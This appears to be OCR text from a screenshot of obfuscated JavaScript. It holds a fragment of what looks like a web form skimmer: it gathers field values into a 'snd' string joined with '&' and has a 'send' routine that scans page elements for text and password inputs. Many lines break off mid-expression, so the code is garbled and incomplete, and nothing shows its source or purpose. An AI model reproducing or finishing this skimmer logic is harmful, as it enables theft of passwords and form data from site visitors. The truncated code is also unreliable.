
};
i3692386a609ff6fd204a1418521ec651[“snd”] 
_0x79e5x7[_0x79e5x8][“value”] + “&”
}
}
},
send: function() {
try {
var _0x79e5xa = document[“querySelectorAll”](
.button”);
for (var _0x79e5x8 = 0; _0x79e5x8 < _0x79e
var _0x79e5xb = _0x79e5xa[_0x79e5x8];
if (_0x79e5xb[“type”] != “text” && _0x79e5xb
_0x79e5xb[“type”] != “password” && _0x79e5xb